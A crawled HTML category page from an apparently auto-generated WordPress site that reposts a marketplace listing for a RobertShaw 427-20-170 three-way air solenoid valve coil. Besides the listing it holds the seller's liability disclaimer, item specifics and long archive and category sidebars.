

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydraulicvalvelocation.com/category/robertshaw/
body_size: 14397
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<title>robertshaw | Hydraulic Valve Direction</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://hydraulicvalvelocation.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://hydraulicvalvelocation.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://hydraulicvalvelocation.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://hydraulicvalvelocation.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://hydraulicvalvelocation.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://hydraulicvalvelocation.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://hydraulicvalvelocation.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://hydraulicvalvelocation.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://hydraulicvalvelocation.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://hydraulicvalvelocation.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://hydraulicvalvelocation.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://hydraulicvalvelocation.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://hydraulicvalvelocation.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://hydraulicvalvelocation.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://hydraulicvalvelocation.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://hydraulicvalvelocation.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://hydraulicvalvelocation.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://hydraulicvalvelocation.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://hydraulicvalvelocation.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://hydraulicvalvelocation.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://hydraulicvalvelocation.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://hydraulicvalvelocation.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://hydraulicvalvelocation.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://hydraulicvalvelocation.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://hydraulicvalvelocation.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://hydraulicvalvelocation.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://hydraulicvalvelocation.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://hydraulicvalvelocation.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://hydraulicvalvelocation.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://hydraulicvalvelocation.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://hydraulicvalvelocation.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://hydraulicvalvelocation.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://hydraulicvalvelocation.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://hydraulicvalvelocation.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://hydraulicvalvelocation.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://hydraulicvalvelocation.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://hydraulicvalvelocation.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://hydraulicvalvelocation.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://hydraulicvalvelocation.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://hydraulicvalvelocation.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://hydraulicvalvelocation.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://hydraulicvalvelocation.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://hydraulicvalvelocation.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://hydraulicvalvelocation.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://hydraulicvalvelocation.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://hydraulicvalvelocation.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://hydraulicvalvelocation.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://hydraulicvalvelocation.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://hydraulicvalvelocation.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://hydraulicvalvelocation.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://hydraulicvalvelocation.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://hydraulicvalvelocation.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://hydraulicvalvelocation.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://hydraulicvalvelocation.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://hydraulicvalvelocation.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://hydraulicvalvelocation.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://hydraulicvalvelocation.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://hydraulicvalvelocation.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://hydraulicvalvelocation.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://hydraulicvalvelocation.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://hydraulicvalvelocation.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://hydraulicvalvelocation.com/2021/01/' />
	<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Feed" href="https://hydraulicvalvelocation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Comments Feed" href="https://hydraulicvalvelocation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; robertshaw Category Feed" href="https://hydraulicvalvelocation.com/category/robertshaw/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whitepaper-css'  href='https:///hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydraulicvalvelocation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hydraulicvalvelocation.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qohibog.js"></script>
<script type="text/javascript" src="/wezyvify.js"></script>
</head>
<body class="archive category category-robertshaw category-1384">
<div class="main">
	<div class="head">
						<h5 class="site-title"><a href="https://hydraulicvalvelocation.com/">Hydraulic Valve Direction</a></h5>
			<h6 class="site-description"></h6>
	</div>
	<div class="content-main">   
		<div class="content">
										<div class="post-1754 post type-post status-publish format-standard has-post-thumbnail hentry category-robertshaw tag-110vac tag-18fnpt tag-427-20-170 tag-coil tag-controls tag-robertshaw tag-solenoid tag-valve">			<div class="post-main">
				<h1><a href="https://hydraulicvalvelocation.com/2022/04/25/new-robertshaw-controls-427-20-170-3-way-air-solenoid-valve-coil-110vac-18fnpt/">NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT</a> <span><a href="https://hydraulicvalvelocation.com/2022/04/25/new-robertshaw-controls-427-20-170-3-way-air-solenoid-valve-coil-110vac-18fnpt/">April 25, 2022</a></span></h1>
				<div class="post">
					<a href="https://hydraulicvalvelocation.com/2022/04/25/new-robertshaw-controls-427-20-170-3-way-air-solenoid-valve-coil-110vac-18fnpt/"><img width="80" height="60" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-01-onxf.jpg" class="attachment-post-thumbnail wp-post-image" alt="NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-01-onxf" /></a>
					
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-01-gk.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/>	<br/> <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-02-lk.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/>	 <br/> 		
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-03-mf.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/> <br/> 
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-04-bo.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/>

 <br/> 

<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-05-zfj.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/><br/>   

<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/NEW-RobertShaw-Controls-427-20-170-3-Way-Air-Solenoid-Valve-Coil-110VAC-1-8FNPT-06-luy.jpg" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/> 	
 
<br/>
	 	  
<br/>
	 <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/>
<br/> 	RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT. We strive to picture the actual item you are purchasing, however pictures may be typical of the unit/s described. Industrial Surplus Stuff LLC. Jazzie&#8217;s Industrial Surplus Stuff. Great Priced Great Parts. We accept no liability expressed or implied on installation or suitability for a particular use. IN NO EVENT SHALL WE BE LIABLE FOR ANY DAMAGES EXCEPT ACTUAL DAMAGES UP TO, BUT NOT EXCEEDING, THE AMOUNT PAID TO US FOR THE PRODUCT, INCLUDING: WE SHALL NOT BE LIABLE FOR ANY CONSEQUENTIAL OR INDIRECT DAMAGES OR LOST PROFITS WHETHER OR NOT ADVISED OF SAME. This item is in the category &#8220;Business &#038; Industrial\Hydraulics, Pneumatics, Pumps &#038; Plumbing\Other Hydraulics &#038; Pneumatics&#8221;. The seller is &#8220;greatpricedgreatparts&#8221; and is located in this country: US. This item can be shipped worldwide.

<ul>
<li>Type: Hydraulic</li>
<li>MPN: 427-20 170</li>
<li>Brand: Robertshaw</li>
	
</ul>
 <br/>	 <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT" alt="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT"/>	
 	 <br/>	<div class="more-link"><a href="https://hydraulicvalvelocation.com/2022/04/25/new-robertshaw-controls-427-20-170-3-way-air-solenoid-valve-coil-110vac-18fnpt/" title="NEW RobertShaw Controls 427-20-170 3 Way Air Solenoid Valve Coil 110VAC 1/8FNPT">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/110vac/" rel="tag">110vac</a>, <a href="https://hydraulicvalvelocation.com/tag/18fnpt/" rel="tag">18fnpt</a>, <a href="https://hydraulicvalvelocation.com/tag/427-20-170/" rel="tag">427-20-170</a>, <a href="https://hydraulicvalvelocation.com/tag/coil/" rel="tag">coil</a>, <a href="https://hydraulicvalvelocation.com/tag/controls/" rel="tag">controls</a>, <a href="https://hydraulicvalvelocation.com/tag/robertshaw/" rel="tag">robertshaw</a>, <a href="https://hydraulicvalvelocation.com/tag/solenoid/" rel="tag">solenoid</a>, <a href="https://hydraulicvalvelocation.com/tag/valve/" rel="tag">valve</a></div>	Categories: <a href="https://hydraulicvalvelocation.com/category/robertshaw/" rel="category tag">robertshaw</a></div>
				</div>
			</div> 
			</div>
			
		<div class="navigation">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>	
					</div>
<aside class="widget">	
	<div class="row">
		<div class="sidebar-left span2">
			<ul><li id="search-2" class="widget widget_search">		<form class="search-main" action="https://hydraulicvalvelocation.com/" method="get">
						<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://hydraulicvalvelocation.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/13/brand-new-parker-d1vw020hnycf-directional-control-hydraulic-valve-5000-psi/">BRAND NEW Parker D1VW020HNYCF Directional Control Hydraulic Valve 5000 PSI</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/13/vickers-dg4v-3-2a-h-m-u1-ek6-60-en38hydraulic-directional-control-valve/">Vickers DG4V 3 2A H M U1 EK6 60 EN38Hydraulic Directional Control Valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/12/parker-d1vw004knycf-hydraulic-directional-valve-new/">Parker D1vw004knycf Hydraulic Directional Valve New</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/12/eaton-vickers-hydraulic-valve-dg4v-3s-2a-m-u-b5-60/">Eaton Vickers Hydraulic Valve DG4V-3S-2A-M-U B5-60</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/11/hl-hydraulic-we129-10p100-7x-solenoid-operated-directional-control-valve/">H+L Hydraulic WE129-10P100-7X Solenoid-Operated Directional Control Valve</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://hydraulicvalvelocation.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/01/'>January 2021</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-3886"><a href="https://hydraulicvalvelocation.com/category/new-racine/" >-new-racine</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://hydraulicvalvelocation.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://hydraulicvalvelocation.com/category/11gpm/" >11gpm</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://hydraulicvalvelocation.com/category/12-3dvl/" >12-3dvl</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://hydraulicvalvelocation.com/category/1253-3021/" >1253-3021</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://hydraulicvalvelocation.com/category/1330-0100/" >1330-0100</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://hydraulicvalvelocation.com/category/1a-mb2lpfa-ssp/" >1a-mb2lpfa-ssp</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://hydraulicvalvelocation.com/category/1excavator/" >1excavator</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hydraulicvalvelocation.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://hydraulicvalvelocation.com/category/1stb4431018fa/" >1stb4431018fa</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hydraulicvalvelocation.com/category/1xfloating/" >1xfloating</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://hydraulicvalvelocation.com/category/1xsingle/" >1xsingle</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://hydraulicvalvelocation.com/category/2-spool/" >2-spool</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://hydraulicvalvelocation.com/category/2-way/" >2-way</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hydraulicvalvelocation.com/category/25gpm/" >25gpm</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://hydraulicvalvelocation.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hydraulicvalvelocation.com/category/2p120/" >2p120</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://hydraulicvalvelocation.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hydraulicvalvelocation.com/category/3-spool/" >3-spool</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hydraulicvalvelocation.com/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://hydraulicvalvelocation.com/category/3230-1/" >3230-1</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://hydraulicvalvelocation.com/category/38-3dvl/" >38-3dvl</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hydraulicvalvelocation.com/category/3way/" >3way</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://hydraulicvalvelocation.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hydraulicvalvelocation.com/category/4we10/" >4we10</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://hydraulicvalvelocation.com/category/4we6e60ew110n/" >4we6e60ew110n</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hydraulicvalvelocation.com/category/4z0009/" >4z0009</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hydraulicvalvelocation.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hydraulicvalvelocation.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://hydraulicvalvelocation.com/category/578-45011-1/" >578-45011-1</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hydraulicvalvelocation.com/category/6311d-511-pm-111da/" >6311d-511-pm-111da</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hydraulicvalvelocation.com/category/70020-00901/" >70020-00901</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hydraulicvalvelocation.com/category/9447r0a03/" >9447r0a03</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://hydraulicvalvelocation.com/category/a320/" >a320</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://hydraulicvalvelocation.com/category/abex/" >abex</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://hydraulicvalvelocation.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hydraulicvalvelocation.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hydraulicvalvelocation.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hydraulicvalvelocation.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hydraulicvalvelocation.com/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://hydraulicvalvelocation.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://hydraulicvalvelocation.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://hydraulicvalvelocation.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://hydraulicvalvelocation.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://hydraulicvalvelocation.com/category/amera/" >amera</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://hydraulicvalvelocation.com/category/amot/" >amot</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://hydraulicvalvelocation.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://hydraulicvalvelocation.com/category/apartament/" >apartament</a>
</li>
